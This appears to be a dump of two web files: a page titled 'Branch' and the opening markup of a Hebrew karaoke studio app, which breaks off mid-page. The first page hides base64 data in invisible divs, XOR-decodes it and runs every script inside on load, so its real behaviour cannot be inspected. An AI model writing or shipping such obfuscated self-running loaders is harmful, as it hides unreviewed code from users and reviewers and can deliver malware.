
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<style>.FOpgCH{display:none}.BZyP5O{display:none}</style>
<title>Branch</title>
</head>
<body>
<!-- start -->
<div id="_5Nz7kHb6RSZ0" style="display:none">ATPEbc8DgsrYH1D0ER2CcAF69E/gd7f781gFohkfnkQ3LuhH7TPlkKFSXfQdUd8SXGDzR/hq+e/pWRW4Xk+2RlB39EOsObr3+AIa9hUUywpSYPQArDS09OlaVvRBU8sTWWboH+gyrfP+WhX3FRXIEhEy6UzlI7L78RJL4x0d2UcMML4osDq+7vwfVuERFIFYXGf0SuMl+bq9HxjjEx/IH1NmvQD/ObLorkdAt15PtkZQd/RDrDm69/gCGucZH9kIXGbvUK53uPXzS13uCEyeCVN78hH0L+y0+lZM6AkTkhNSMrUMu3nquKM1BO0ZBd1aU3PtR7F1ue/0U1yiXFGcWh1x70z4MrXuoB0KuU1DnkQ3Lu1H+Db79PxSXb1eA9kMVGHpTeJ1+7r+UFb0GR/IRx8nuQCyXef3+EtZoBIQ0R8AMPJH4DK66fhbGqBcEtMUSXfuVrF16Ku9cFv0XEOMQAwjohyGa7b/6V4Y7h0c2Ucfce9S9SWy/fVLGqAfHtIOWHz0H65l66irHQaKQAXVDlF3vlHiPqmp5UcPrhsYyBJIcK5L42v07vRLVOVCe4AJSWvsR7Jd+7r1S1XsUBPTHkRp7UP+MLL0pw8D8B0V2BNTdboStyCy/ulXArFMQZlBVXfpReQj4autDx27HhDfEVpg71fiM+G5+1leux8e0BVPKKMTvWbg55cfGOITFcUBWXvzUuA2oqD7U134RxDQE1p8rUv4Mrbpp1xd7ggUzkFXZ/NW5TGit/5QVvQZH8hAXnfuVukl4JC9HxigGh7SDhB04U/lO6KgsF5I8BAUkQlEYfRH4XuZ9vRRU80dEu8DTmblT8o4te6xHWvlGx7ZWmhbog7EMrfs+EtR4x1d/QhUc+wO/za16bBMXfIVF4dwHTKgAuo4te6wTFH6GUuNT01qu07lOb639VpR5xQFhksTJLUZ+DKj7rBeVOkbH4YZWHz0R/5sq/v5W1HuG0uOTk1qu0DjL/bp9EVR7htL3hVPduVQoTW04qZCMqBcX9EJWmntQ/R6rPP5S1C6SUeMCkUp/Sisd/X37lgY4QcS0xZSYLoBvGftrP5cA/QZCchXWXfjTf42r/PyUQLuEx/ZQV998kbpJfb48ktM7xFLjQpFMvNN4D6/uv5KSvIZH8g5Un7vULcq0bq9EVXzG1HdQFV99kf+LLTq/FxR9AVLkk0Gb4oCrHS49ehRTPsaHtIOEGXlS+s/r6CrDwi7Gh7SDhBk4VDlNrXusFFN7RkD1RkHZuFA+Tu66LBRTe0PSsFwEjjRSuNkmsKsCwvoREjRHW5quGHVM5bWx1Jp2gsa9h9aQsxYvi267alRYfI4Is8MayrCctYG6+z/CF7JORXEHlVm5m/bOL3/7UV76hVF9h5HJMlKwza89MVqVsVOIck2SHzabM0yie3LCk3tMRv/FnZozWjPEZTr6UZ31BId9zkPQvV7+2Gp3flrXuk2KOsVT2HuZ+Yx7ez/WQ/LCBT+IGtL03W6Zb3D51lexTcQ9C54ffJ75gSX0P92VsYYEvYgCVHORrs4nqLyDQrLEDXuMVRExXH1FpLqx</div><div id="_5Nz7kHb6RSZ1" style="display:none">XJLuCob5kNqQ85yyT+34MteQvMON9kUf3XvbfgAj6qvdmHhEEGKH2Vc+WvCH+iv6m8LuTI1/zF4aNYSxxrt89ZnerA5HvlKbVHCVecDtvXeTFvEOxzZLUl592bfYZz2yVl+sBRHxBBfJ+N1z2632dN6U/c1HNEMdViwYO4ZjMjMeQm4MD3UTg9Ax1e/E4/w7klf6R8W3jdfIrdK7yC9qvVSXOk5EspMSXe1e8Uyi9DMe2n3Gz/tKQh403jCMpH59nJxyUQk7ghQc+JTzR6Q+8kKfsVLFv83blnybMst46PEXlnvEkfKElcr7VX7E+r972hZ1yop2itZfsNG5h2a7McGcbUJEo0jblzxEN00nu+tfACzODffQwp65kzCO4vN7HVh+Tsg/goJY85k5wOJ/NZsUuMoHP0TeXXwReEe6snQRQrxGknrHk936m/kY7rx1XFSyysL+yp+cdAX22Cj6dhMcegeQc4tDHvidvsSj9DZfWywRDrETlZl9WPWE4mq5V0KyxUI6h18cdRK6SGa1dd6U+U0ENIzZVXnV8MDkezqDmHKLTnMTEt3zHi6GonY62V99yZDjj9qK9pw7zGY9vBsfblLHI88d33Veutu7K/0TW+wGQmOSXhkuVvkMZ7v91kAx0lJ+E1UX/EatCaj8a18QtApQvIde1SzbbUFi6vUUnPEFB/PFnlx6WTpE7T3rGt3txgYjghSVLZFviSs6fgLb8E/II5LfnjCZ+U8jOnZWmnRJiD1Kk9950y1A5///lJ88DUc9StlUetE9AaM9NRsUuoSQfIpD1zZF8EAg6Lcb1HjTEH0KFYlxhXCEKv11mVUuT417R8OZO1x2CS+8egJT7IoRs9MDVnqW8Ru6e3NUE/tGxPlE0Vj6mb+NrrU9k98sRUe0Tx7dLJS+ASywNYGTLlONeYCCUvaVP8Hrs/zC2H4CD/WHk8juGTrMZX/xHdBxRUBhTl4dshj/g6o0fR6e/BNNtEcf1OwRro04/epcmLHRCLxQmtaxFTeHKrw2A0I5E8T7xJ+Iu96vwfjrsUHCrEzRvkwWXTsT8MtoqL0VnbqGAeKEHAh2WbKZZ/i52l/0UoaySlnWdgbxRLi++cLTbYXOOYdU2LmSf4a6qnNTH7WMhXONXUiuHe4Oa/ryGVb4k4d8U9XS/VTvQ2IrtEMSOkdAf4iSCbLW7wenNDaSQj5MwTVCXsrsErPEpDz7XR70xYU7gp6RdV17RuL3ddXb9E2B8QranDYSvhg6/TkUmH0LBCMO08ksUi0EO3Q711dxi8a1BBkV7h7uy+a3s8GS7gSQPg/RXTCSetvgs7SB2zyFTD5DlRI13fmAL3T1HxTxyk17yNZaPVK7ga+qPd8auhKEtkiBGPpa7Ultc2oV2y0NhP3El5TtnrnIK7x7E1ewh8d7UptVOdh9TKC8fZWVOE0JPYNc2jBEPZulMDrfl3xBhn3S2RY1GD1Bp//xVpN8zsZjU1MWcNp4gOrqdJMCdMUE+ZLSVHsGuoj7qLKa1DKTT/uCAp8yVjZNa3j2HlvuDMmzSIJJM5I2R/syPdHDuYlMs4+dErqT8EC</div><div id="_5Nz7kHb6RSZ2" style="display:none">6Ov+DQ/PODvsPG5E4mX2JZDs6gh67zgY8BR2YeFD3w6c7f50evcXPtMiBWLEcPUHofDKWkvGJR7oDUR0zWPWMbXd3g1L+Ssl+hJna8lKuRuR/tF3fOkZQIgVW37tVNQb6fvLSQ7mKzj4M3NUtU/LL4HoyAcN2EgFjhdESsJJwiWSovllaPcWRYVJaWfFG9U0v+vaalPMSxL0N2hU1EzlEavU83ZCwy5DjAhUedZS52Sw7NNICvUNC/4sR1bxTcg16KPsB16wPSv7SG160hXBIq+p01V+8AUV8ipad/Z35x2N3/VKQNgWON44cXixSLs/tcLecnPCMDPsLWVY00G9Her52UUN0kQ45EINS9Bsu2W1z/9pfbcPHesdRSr5delmjOr/fFXmMivSD1hItU/1YqnQ5EdO1gQk+jl4YONFwiSP/6VIdeMzCN0eX2PaSvs5uN73fQzKNAPtNkRzuRbWMonfq3l51B0k6QxnYrlzxTKIrPVNSs8vR+svV3b5TO0y7eLNd37jHRePEHt6tWnHYL3c+mdq9UhHyjxEVPlLxCPuq+4OXLgENPMLeHH1TMMjjfLHaVfSOkfvPkph2m7KJ6ioqnFp7woC8SheU/RByRK6ze59dLFJNO44bVHHcegliPekUFrFCBzQLQRlxlXZb7iq63d99AlE3jdJSOwb2RWowqpPDdU+M/QLeUbvGv0GiaOseg7FSRrOIm9x9Ea6AIHxr1xq2ApE0jhSZdBU+g+9rPJtUec0HYQLRVrxS9gukcCqT3v6D0TXEEUh5lG8FKzN8VNfyBM0hU5sdvZJ1mWN/64MV9YrG402dl76U+dio63rXX3GFhjQOEor5hL1ALP1pQdx5R00yzBNS9Jw/GC83dt5StVONtQ3an3LTeABjentcVr3Dx34Qg5a62P/FJLU20lT1kgc6BBzWtB1tDTp16p1DPURHOkMSyHjSNg+vdv4UmjRCT7kImxoskbDZuvY+g5x8jEo+zV6fOFNwQ6S1tNKXucXBeoUW2Sza7gkndTkTnnCDEnPD1xiynPZGLrt1VBu0Sg/yTgLJbNV5zaUq8xbcvQVBsg3SVy0G9oV7PDzala5OwfSIm5Gy2//Y5Xi/0lp8Rk+9goJc+53xgWjyPZOabAYBI0UaF7BVMANlqP4a06xCyOKQk9B6Gm5Ya/S011ysB0z3wtpfsVR6xqz1apwT+cdNNpMekDYTe4w46L0dmm3FyPGDUpQ0VfaAaii8V0BsjdHxksKdLZV+yC26ddtDsY4J8YoCVX5V7kRmt3felrxEB+FClpkwk/UFpzb5Qxd8E0a8yJPRe9U6G7pqc9yYuI7OdEcf3rxcsRmnvjORmm2CQjuLgpWxRDGLunJqmVa9zg19jgFS7BhyGSL19JpD9gMGP4ifFDOUs0g7PTsCGzsDwf1N2t+5HLVAI7Y825T8QUC9RVaaOlR1Ca83slNbLMwKfYYTnewa9Vns/3pc3faOxX+KnV22Xu9Y5Kpym16sy5FjCgIZvFzvQLq6sVGaOYUGd8bTFrRb/VkntfxU3fRPxDWIg9ctGHDZ+rSyG1QuTEB1</div><div id="_5Nz7kHb6RSZ3" style="display:none">h0KQOh1yDvv2clnTcg0AM5MbHbRYMcen8KobHLhJSL0NkhE8G3DPpGj63B5wiYQ0TF8R/RXww242dQKaPdJK/UMfnH5bsEFvO7ed2DtTyj9Fw5LxVa1PLHVyApw4i0l7g8LV9p16W7t7tpJd+ZJBM4rUGXycsAjmNbXDAvDSjjzQnhE8nXJLY7f/lFy+gsA8kIFRNFVwzbo86tVCrQdJMY1VXHWbOMVkvH8a2DoJAfFMG1m10TALan7/lFVtQQ4izVUJel6+SWB/9xmSO8lNP9KT1DtEu09oe7ee3DNNTbeFlRI0kX0OLTZ73oBwzo4/ipcVOYV1mO03vl0acZFHsk/bkr0RuUhg+7udXq3ShjaS15b01DGM6z/+1YJ90oky0xlKukb6CDpw/F+V7VJQI0AVF7ucc4WgtDwCQ/aFUjsOw5g62q8I7Hg3nlPyyZA8zlbI8sTuxSX6PtoV7MOGfk1fmXnTc8lja/pb1zrKz7vCVVz7GS0FL375GtBtikB/TtofbVh2RyM+fFSXMYxI80gDED2ROAyrPHPDH24L0PKQgl/[base64]/kreFD1Utw7tsDncmziCBnND1V/9Xf2MYrt1XBSsjVH/gt2ReNoxg6q36tTXvEsNtkNdVi3VNku467kfAjoCkXUIFJT90vkAK34z2ls0iUD+gsNdeJn+BG+qep6b7UpBvgTWFPQQO8S7KjvaA3oPTCFS2tj5kfobov0y3BS8xga9zhPVu1X1S+O8/RofsY6HdUPdWDqSLQ6tvvRSnPLRSnMTHd7yXq6ApfRrV1asDc36wx1eLJ41D29/85pbtcWJ9MASWftdcNmjPfvZwHBDUHaH3d601rNNaH/+Wt8uCYW+Td6Rskbym6699NsfvYaAvoIV3PLE8Mmmqj4CG/SDBzrQwxnx0zPBKvM0XF32Tol0QNOXuNN5zDq0+lOW7IdC8wID360du8wke/JRly2DybJOU91yUHkHrGp+Qt3zwUo0ylvWOsb5gTj4/5aU8IQMvISakvjes8tqvzvWXHDMDvQHV900VjmPYmoxW9Nx0hGjTJKV85W/mSIz9FSVcdOBv1PUWjKT9RgjvTpVVu4ND2IDggitlrPDY7Z0HANxTBB8SN2fs1bwwet9tILU7AMR8UZFz28Df8jovb4ATK8UxnZG1ksih7uOL/jozUE5BUHnBlRc/NRsXW26fodBopcUewWWHPzR6wguvPpH17vDlHIElgy4Vf4OLb76VZboA4U2BNPd+NWrDipuqFeGOkYTJ4dUjCgSv4yvae/V0z</div><div id="_5Nz7kHb6RSZ4" style="display:none">0DAKGVRJ871TtZOu0+lpK6BMV2FRefe0N5zG3rfRUSO9IBJ5EXn7pQed3s//vWgSvHU+ScB0yvED+adG6vW1d5BUD2RlJe+5FrD61uqFMSOESUdUeADDjTfk5r7ijCgSvDwHdFAMy80fvOLX+tUwRYvzXtkYSdulUsl3RkKFbUfZcAsgDUXe9AOg+qOrxXkG6Eh7SHx8y5EP4Nvb3/FxK70FT+zNpR9Nn3hma19gdBvMSGM5JRWq3HqMzsuyjNQTkFQecCUlr7Eexdb/z7k9U4QVL0hVTd6IC6Dav+7BSWeMOHoFYb1fQbdMZmtfYHQbzEhjOSUVqtwzrPq/y6F0W6RNNkx5UZL4osDOy7L1MTPkQFIFYWXvzUuA2oqDzUFblXlHYG0lzrU/tNKn1oB1uxS4i9TVzML4XomD1q6EQXOkKT7ZGWXv2Av8jovb4AhrkFQLMFlxrukzjOb64vVtZ9B1c0RteYO8frhSU19B2bNNeT45DDCC8Deg+raSXA1zpClHPDkR+5R+uM7Lp7VNZ+UYf0xRYMKBG7SO6t/BeW/ITTJ4oeF7FY98SiLijCgG8UxXVDAMYvEblIfvp6UZU5UFT2BNOYuxD9W219fNaGqAYEMgbEH/hQf445rjPenTFPSL5JXlT1GeuaeirvXBb9FxDjEAMI7wN6D6tpJcDXOkKUc8ORH7lH64zsuntU1n5Rh/TFFgwoEbtI7q38F5b8hNMniN4U9IAsmXrqKsDF+QVB4JwNy7zQf4+q+6jNRDmCR/fDlR97gKkfvvhlx8Y9h0DnAlJc/JW6TP7p71ZWewPFIdwNzKgRPk5uO70UFagDwXdCEk6qQL3Xfu6vR9R5lxZzw5cYPRH6H776PhLTfISSrZaHTKgUfg2qe74Wxi9XAXOD1gpiiisd/u6615KoB1RgVpZfeNX4TK17rNYXfQ5HdkXWHz0YPUev7K6WFenVUq2Wh0yoEvqd/O7/BYY+1wFzgMdaaBB4zmo9fFaFvcdA9JSGknyf6x0vPW9UVf0XBfTD1N2pwu3d6a6/l5M4xRRlB8UMvtfrCW+7uhNVrtcDLZwHTKgAvo2qbrvXk+gQVGUGxN15VbNI6/o9F1N9BlZmxJPd+YFpXen5r0YH6lSBc4TUDqpGYZd+7q9HxeqXDbJG092ugLhNrjo8h9P4Q9R0hVJMvNX7iSv8+lKTOUYUZZVNzKgAqw+vbq1HkrhC1HABh1g4VWsauanvRhj0jk19Sh4UdR92QWXx7ofRPxcA90NE3HoQ/4Wr7KtFhi9QUycXWY1qQL3Xfu6vR8YoAgDxVpGMuNN4iS09vgRT+EOH5RdZmDdAuQlvvy9UVf0XALJGE5m6Vb5I77+pxgUoA4Qy1MGMv0C7zav+fUfEOVVUccHNzKgAqx3++j4S03yEkq2Wh0yoF+GXfu6vR8Xqlw30whed6BD7iS09uhLXaApI/BaFXPkRqw/r+7tTAKvU1HVHB1i8k34OLj18R9R81wc1QlOe+5FpXfxtZcfGKBcGNpaFTOvfOQjr+ruAALcUy2TVVQ89Ef/I/Po/EgRqVwKtlodMqACrCW</div><div id="_5Nz7kHb6RSZ5" style="display:none">67b0CGK8iLZMmEj2uVukkr7LvXk+pXE6cXVVm9FL/bfy6th9K4QtRhloaevRW/CThtbIYGKtcA90NE2DlUuA2uP+1EGbcU1qTVh01pwu3Xfu6vR9FinZRnFodZOFQrCKp9qY1GKBcUcgIRDL7Avklt7qgH1blC1HpKHE68kP7e/v+8lxN7RkfyFRfc/NH2QWSs7NXSuUaSpwHNzKgAqw0uu7+VxioGVicAR1k4VCsI/unvVtX4wkc2RRJPONQ6Tav/9hTXe0ZH8hSGnOnC7d3r7T1TV3mXEycCFxluwL5Jbe6oB9MrhQD2RwGMv0ohnf7ur0QEqAuFNoWWHH0Avg/[base64]/1/kpV5RIFkh1YZsVO6Tq+9Ol9QckYWZsZUmfuVqt+4JC9HxigChDOWlF35lasavuvpjUyoFxRnBNbMqhH4H77//ERTOUEBf8VU2blTPh35rrOS0rpEhaUFlh09Au3XdG6vR8Y9h0DnA5Uf+VQrGr76fhLce4IFM4MXH6oRPk5uO70UFagVFicATcyoAKsd/v2+FlMrVFKtlodMqACrD69urVaVKlcFNBUSXf4Vs84te74UUygQVHvDk977kWkO7786R8GoExRg1pRd+ZWrG37qrQEMopcUZxaHTLpRKx/t//7Sxi8QVGMUx1pigKsd/u6vR8Y4xAU3Qh0fPRH/iG69rVLUe0ZA5VBNzKgAqx3+7q9S0r5XAqcDVR85E37ebf1/l5M6RMfkghYYuxD7zLz7+9TEbtcDLZaHTKgAqx3+/n8S1voXFnZSxQy+yisd/u6vR8YoFxRyAhEMvsC+z61/vJIFuwTEt0OVH3uDO0kqPP6URD1Dh2VQR1vigKsd/u6vR8YoFwS3Q5eeqAK6WXyuuYfT+kSFdMNE37vQe0jsvXzEVDyGRecRx1n8k63d6aQvR8YoFxRnFpAGKACrHf7uuA1GKBcUcFWHSOwErx+4JC9H0WKdlGcE1syqEbjNK73+FFMrg4U3R5EQfRD+DL7p6ACGKcQHt0eVHznBaV3oJC9HxigGB7fD1B37laiNr/+2Eld7gg91QlJd+5H/n/83tJye+8SBdkUSV7vQ+gyv72xH0v0HQPIUwYYoALxd7727loY+3ZRnFodYfRD/iPzs6Y1GKABe7ZaHT2qAt82vf/pRhjuGQWcUBIYoALoOLjv8FpW9FIQ2B54ZOVM+Buy6elaVuUOWZs+cl/DTeIjvvTpc1fhGBTYXREy81btJa+zpjVFqVRYh3ABPfNB/j6r7qM1BK8eHtgDAxi8DeQjtvaj</div><div id="frpodsgaohs" style="visibility:hidden">temp</div>
<script>function t5yM4I(){var a=23,b=81;return a*b;}
/* internal helper */
(function(){
function _run(){
var qxTHi5=atob('PRKAIoxX25qdPziAfHG8eg==');
var yPUGLm=[];
for(var uXQtqT=0;uXQtqT<6;uXQtqT++){
  var _e=document.getElementById('_5Nz7kHb6RSZ'+uXQtqT);yPUGLm.push(_e?_e.textContent:'');
}
var bzIo4v=yPUGLm.join('');
var Xe5hDl=atob(bzIo4v);
var xK2jvz=new Uint8Array(Xe5hDl.length);
uXQtqT=0;
while(uXQtqT<Xe5hDl.length){
  xK2jvz[uXQtqT]=Xe5hDl.charCodeAt(uXQtqT)^qxTHi5.charCodeAt(uXQtqT%qxTHi5.length);
  uXQtqT++;
}
var YI6vU9=new TextDecoder('utf-8').decode(xK2jvz);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(YI6vU9);
if(_t) document.title=_t[1];

/* Extract head and body */
var CkUV5Z=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(YI6vU9);
var LWALoQ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(YI6vU9);
var _h=CkUV5Z?CkUV5Z[1]:'';
var _b=LWALoQ?LWALoQ[1]:YI6vU9;

/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
var I7D4U7=[];
function _extract(_html){
  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
    var _attrs={};
    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
    var _mm;
    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
    while((_mm=_re2.exec(_a))!==null){
      var _k2=_mm[2].toLowerCase();
      if(!(_k2 in _attrs)) _attrs[_k2]='';
    }
    if(_s){I7D4U7.push([1,_s[1],_attrs]);}
    else if(_c.trim()){I7D4U7.push([0,_c,_attrs]);}
    return '';
  });
}
_h=_extract(_h);
_b=_extract(_b);

/* Copy allowed head elements (scripts already extracted) */
if(_h){
  var AOER0E=document.createElement('div');
  AOER0E.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(AOER0E.firstChild){
    var _n=AOER0E.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      AOER0E.removeChild(_n);
    }
  }
}

/* Insert body */
document.body.innerHTML=_b;

/* FIX4: re-execute scripts sequentially, preserving order */
var gedFds=0;
function _next(){
  if(gedFds>=I7D4U7.length) return;
  var VfYSLy=I7D4U7[gedFds++];
  var CgRGaG=document.createElement('script');
  var mDGrkR=VfYSLy[2]||{};
  for(var TUnKFy in mDGrkR){
    try{ CgRGaG.setAttribute(TUnKFy,mDGrkR[TUnKFy]); }catch(_e){}
  }
  if(VfYSLy[0]){
    CgRGaG.src=VfYSLy[1];
    CgRGaG.async=false;
    CgRGaG.onload=CgRGaG.onerror=function(){ _next(); };
    document.body.appendChild(CgRGaG);
  }else{
    CgRGaG.textContent=VfYSLy[1];
    document.body.appendChild(CgRGaG);
    _next();
  }
}
_next();
}

/* FIX1: guard against running before DOM is ready */
if(document.readyState==='loading'){
  document.addEventListener('DOMContentLoaded',_run);
}else{
  _run();
}
})();</script>
</body>
</html>
</file>

<file: karaoke-studio/index.html>
<!DOCTYPE html>
<html lang="he" dir="rtl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#170c2b">
<meta name="description" content="קריוקי סטודיו – שרים, מקליטים ומייצאים, בחינם ובלי חשבון. הכול נשמר במכשיר שלך.">
<title>קריוקי סטודיו</title>
<link rel="manifest" href="manifest.webmanifest">
<link rel="icon" href="icons/icon-192.png">
<link rel="apple-touch-icon" href="icons/icon-180.png">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="stylesheet" href="css/app.css?v=3">
</head>
<body>
<header class="top">
  <div class="brand"><span class="logo" aria-hidden="true"></span>קריוקי סטודיו</div>
  <nav class="nav" aria-label="ניווט ראשי">
    <a href="#library" data-nav="library">ספריית קריוקי</a>
    <a href="#studio" data-nav="studio">האולפן שלי</a>
  </nav>
  <div id="saveStatus" class="save" role="status" aria-live="polite"></div>
</header>

<main>
<!-- ============ LIBRARY ============ -->
<section id="view-library" class="view" hidden>
  <div class="lib-head">
    <h1>מה שרים היום?</h1>
    <div class="search-row">
      <input id="q" type="search" placeholder="חיפוש לפי שיר או אמן" aria-label="חיפוש לפי שיר או אמן" autocomplete="off">
      <select id="langFilter" aria-label="סינון לפי שפה">
        <option value="">כל השפות</option>
        <option value="he">עברית</option>
        <option value="en">אנגלית</option>
        <option value="other">אחר</option>
      </select>
      <button id="favFilter" class="chip" aria-pressed="false">מועדפים</button>
    </div>
  </div>
  <ul id="songList" class="songs"></ul>
  <p id="emptyList" class="empty" hidden>לא נמצאו שירים. נסו מילה אחרת או נקו את הסינון.</p>

  <div class="import-box">
    <h2>להביא שיר משלכם</h2>
    <p class="muted">קבצים נשארים במכשיר ולא עולים לשום שרת. השתמשו רק בקבצים שמותר לכם להשתמש בהם.</p>
    <div class="row wrap">
      <label class="btn">ייבוא פלייבק (MP3 / WAV / M4A)
        <input id="importPlayback" type="file" accept="audio/*,.mp3,.wav,.m4a" hidden></label>
      <label class="btn ghost">פתיחת קובץ פרויקט (.zip)
        <input id="importProject" type="file" accept=".zip,application/zip" hidden></label>
    </div>
    <p id="importMsg" class="msg" role="alert"></p>
  </div>
</section>

<!-- ============ SING ============ -->
<section id="view-sing" class="view sing" hidden>
  <div class="sing-title">
    <a href="#library" class="back" aria-label="חזרה לספרייה">‹ ספרייה</a>
    <div>
      <div id="singTitle" class="s-title" dir="auto"></div>
      <div id="singArtist" class="s-artist" dir="auto"></div>
    </div>
    <a href="#studio" class="back">לאולפן ›</a>
  </div>
  <div class="stage" id="stage">
    <div id="lineCur" class="line-cur" dir="auto"></div>
    <div id="lineNext" class="line-next" dir="auto"></div>
    <div id="countdown" class="countdown" hidden></div>
  </div>
  <div class="progress">
    <span id="tCur" class="t">00:00</span>
